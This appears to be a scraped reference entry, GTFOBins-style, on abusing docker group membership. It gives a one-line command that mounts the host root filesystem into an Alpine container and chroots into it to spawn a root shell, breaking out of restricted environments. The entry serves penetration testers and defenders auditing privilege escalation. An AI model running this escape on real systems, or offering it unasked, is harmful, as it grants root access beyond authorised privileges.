 .. / docker
Star 3,971
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh